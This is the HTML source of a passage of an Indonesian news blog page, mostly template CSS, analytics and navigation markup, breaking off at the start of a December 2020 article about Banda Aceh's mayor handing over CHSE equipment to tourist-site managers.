}.back-top{z-index:2;background-color:#404040;width:35px;height:35px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:14px;color:#fff;text-align:center;line-height:35px;transition:all .3s ease }.back-top:hover{background-color:#0a9e01 }.error_page #main-wrapper{width:100% !important;margin:0 !important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#333333;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.insta-wrap{padding:10px 0;text-align:center }.insta-wrap h2{padding:0 0 10px }.instag ul.thumbnails > li{width:32% !important }.instag ul.thumbnails > li img:hover{opacity:.8 }.instag ul li{margin:0;padding-bottom:0;border-bottom:none }#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0 }#instafeed img{height:auto;width:100% }#instafeed a{padding:0;margin:0;display:inline-block;position:relative }#instafeed li{width:14.666%;display:inline-block;margin:0 5px !important;padding:5px !important;background:#fff;border:1px solid #dedede }#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out }#instafeed a:hover .insta-likes{opacity:1 }.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden }.cloud-label-widget-content {overflow: hidden }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}} .FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1200px) {#outer-wrapper{width:100%}.row{width:auto;padding: 0 5px}.slider-wrap {width: 100%;margin-right: 0;float: none;clear: both;margin-bottom: 5px;}.side-slider-wrap {float: none;width: 100%;clear: both;margin: 0 auto;}.col-right .big-column li.first-big {width: 100%;}}@media screen and (max-width: 1100px) {}@media screen and (max-width: 1000px) {#header-blog,.header-content{height:auto}.header-logo{float:none;max-width:100%;text-align:center;margin:0 auto 20px;clear: both;height: auto;max-height: 100%;}.header-ads{float:none;height:auto;max-height:90px;margin:0 auto}#header-inner a{display:inline-block!important}#menu .widget >ul,#nav2{display:none}#menu3 .widget >ul,#nav3{display:none}#menu{overflow:hidden}#menu .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}#menu3 .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}}@media screen and (max-width: 980px) {#menu ul >li.mega-menu{display:none}#main-wrapper{width:100%;margin-right:0}#sidebar-wrapper{width:100%}}@media screen and (max-width: 880px) {#nav1{display:none}.tm-menu .tinynav{display:block;float:left;height:22px;margin:4px 0 0;padding:0 10px}.header-ads{max-width:100%}.sect-left{width:auto;padding:0 5px;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}.back-top{display:none!important}}@media screen and (max-width: 768px) {.big-column li.first-big, .col-right .big-column li, .index .post, .main-videos .video-item {width: 100%;float: none;clear: both;margin-right:0;}}@media screen and (max-width: 600px) {.main-slider,.main-slider .slides >li,.main-slider .slider-img{height:300px}.col-right .big-column .first-big .col-thumb, .col-right .big-column .first-big .post-panel {width: 100%;float: none;clear:both;}.featured-sec .column{width:auto}.main-videos .video-item,.post-grid .grid-item,.related-posts .related-item{width:100%;margin:15px 0 0}.main-videos li:first-child,.post-grid li:first-child,.related-posts li:first-child{margin-top:0}.main-videos .video-thumb,.main-videos .video-thumb img,.post-grid .grid-thumb,.post-grid .grid-thumb img,.big-column .first-big .col-thumb,.big-column .first-big .col-thumb img,.related-posts .related-img,.related-posts .my-thumb{height:170px}.block-image{width:100%;margin:0 0 10px}.index .post-article{float:left}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-wrapper .copyright {height:auto;}.temp-cred {float:none;height:auto;}.footer-copy .social-ico ul >li{float:none;margin:0 5px}#social-footer ul >li {width: 100%;margin-left: 0;}.share-art a span {display: none;}}@media screen and (max-width: 440px) {.slider-entry{width:100%;padding:0}.slider-entry .post-title{width:100%}.main-slider .flex-direction-nav,.cmm-title h2{display:none!important}.cmm-title .select-tab{width:100%}.cmm-title .select-tab li{width:33.33333333%;text-align:center;padding:0}.error-item{font-size:140px}.top-date-warp {display: none;}.ticker .title, .main-videos .video-thumb:after {display: none;}.side-left, .side-right {float: none;width: 100%;clear: both;margin: 0 auto;}}@media screen and (max-width: 360px) {.item .post-title{font-size:22px}.post-tags{margin:15px 0 20px}.post-tags span,.post-tags a{margin:5px 0 0 5px}.post-nav li{width:100%;padding:0!important;border:0!important}.post-nav .next{border-bottom:1px solid #f2f2f2!important}.post-grid .rcp-title, .main-videos .rcp-title, .slider-entry .post-title {font-size: 100%;}.ty-author-box img {display:none;}}@media screen and (max-width: 300px) {.tm-menu,.tm-menu .tinynav{width:100%;text-align:center}.social-area,.header-ads{display:none}.header-logo{margin:0 auto}#menu .tinynav{max-width:60%}.error-item{font-size:100px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .theme-opt{display:block !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML201,body#layout .ibpanel #HTML204,body#layout .ibpanel #HTML206{margin-right:0}body#layout .ibpanel #HTML200{width:100%}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .social-ico{background:rgba(155,89,182,0.1) !important;border-color:#9b59b6 !important}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26,188,156,0.1);border-color:#1abc9c}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{height:auto;background:rgba(231,76,60,0.1) !important;border-color:#e74c3c !important}body#layout #menu .widget,body#layout #slider-sec .widget,body#layout .featured-sec .widget{display:block}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout #search-icon,body#layout #nav-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41,128,185,0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #sidebar-tabs{background:rgba(39,174,96,0.1);border:1px solid #27ae60;margin:0 4px 8px}body#layout #sidebar-tabs .section{background:transparent;margin:0;border:0}body#layout .tab-widget{display:block}body#layout #sidebar-tabs .section .add_widget{border-color:#27ae60}body#layout #sidebar-tabs .section .draggable-widget .widget-wrap2{background-color:#27ae60 !important}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #slider-sec{background:rgba(46,204,113,0.1) !important;border-color:#2ecc71 !important}body#layout #slider-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #slider-sec .add_widget{border-color:#2ecc71}body#layout .featured-sec{background:rgba(251,143,61,0.1) !important;border-color:#fb8f3d !important}body#layout .featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d !important}body#layout .featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52,73,94,0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26,188,156,0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout #ads-content{background:rgba(241,196,16,0.1);border-color:#f1c410}body#layout #ads-content .add_widget{border-color:#f1c410 !important}body#layout #ads-content .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .header-menu li.li-home,body#layout .header-search,body#layout #loader,body#layout #status{display:none}body#layout .post-ad-top-widget,body#layout .post-author-widget,body#layout .post-ad-bottom-widget{display:block;visibility:visible}body#layout .top-date-warp{display:none}body#layout .menu1{display:block}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .select-tab{display:none}body#layout .side-left,body#layout .side-right{width:42.2%}body#layout #social-footer{width:auto}body#layout .menu3{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-197850065-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7COpen+Sans%3A400%2C700%2C400italic%2C700italic&amp;ver=1472228184");
loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=d3712161-8683-49f5-83e3-95ba3cdae4ff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=d3712161-8683-49f5-83e3-95ba3cdae4ff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML201'>
</div><div class='widget HTML' data-version='1' id='HTML203'>
</div><div class='widget HTML' data-version='1' id='HTML204'>
</div><div class='widget HTML' data-version='1' id='HTML205'>
<div class='widget-content' style='display:none'>
blogger-disqus-facebook
</div>
</div><div class='widget HTML' data-version='1' id='HTML206'>
<div class='widget-content'>
<script>
              var disqus_shortname = 'techwise';
            </script>
</div>
</div></div>
</div>
<div id="outer-wrapper" class="">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-date-warp'><script language='Javascript'>
<!--

var dayName = new Array ("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")

var monName = new Array ("January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December")

var now = new Date

document.write(dayName[now.getDay()] + ", " + monName[now.getMonth()] + " "+now.getDate() +".")

//-->
  </script></div>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/redaksi.html'>Redaksi</a></li>
<li><a href='/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-ico section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='linkedin' href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.meunannews.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt='meunan' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJAqqZTP2-Gt3amDl_u8Dew_Y8eacXuO6JvnTOzyuCyFjWtExWSx7hal_4sL9slYnuc_HlLYLUl0wz5XZEuhFrqGba8tPwPaeC1CxCRROhJOqcKLUrZcXB9n0MPiB_UDP0tp_Ksqkpnto/s1600/meunan.png' style='display: block' width='346px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="ad728" src="" title="ad728" />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.meunannews.id/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mega/Aceh' itemprop='url'>Aceh</a></li>
<li itemprop='name'><a href='mega/Pemerintah' itemprop='url'>Pemerintah</a></li>
<li itemprop='name'><a href='mega/Nasional' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='Mega/Peristiwa' itemprop='url'>Peristiwa</a></li>
<li itemprop='name'><a href='Mega/Hukrim' itemprop='url'>Hukrim</a></li>
<li itemprop='name'><a href='mega/Ekonomi' itemprop='url'>Ekonomi</a></li>
<li itemprop='name'><a href='/search/label/Sosok' itemprop='url'>Sosok</a></li>
<li itemprop='name'><a href='/search/label/Gaya' itemprop='url'>Gaya</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker-wrap row'>
<div class='news-tick-bar'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML138'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main-post-wrap'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.meunannews.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.meunannews.id/search/label/Banda%20Aceh' property='v:title' rel='v:url'>Banda Aceh</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.meunannews.id/search/label/Pemerintah' property='v:title' rel='v:url'>Pemerintah</a></span>
<brc>/</brc>
<span>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17440614587018460307' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17440614587018460307' rel='author' title='Redaksi'>
<span itemprop='name'>Redaksi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='Desember 29, 2020'>Desember 29, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html#comment-form' onclick=''>0</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html&title=Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html&title=Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png&description=            Meunan News, id. Banda Aceh  - Wali Kota Banda Aceh Aminullah Usman menyerahkan bantuan peralatan Cleanliness Health Safety and ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html&title=Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' text='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata >> https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='top-ads'></div>
<div style='clear:both'></div>
</div>
<article class='post-article'>
<div class='post-body entry-content' id='post-body-1572753329101228508' itemprop='articleBody'>
<meta content='            Meunan News, id. Banda Aceh  - Wali Kota Banda Aceh Aminullah Usman menyerahkan bantuan peralatan Cleanliness Health Safety and ...' name='twitter:description'/>
<div><b><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png" width="400">
  </a>
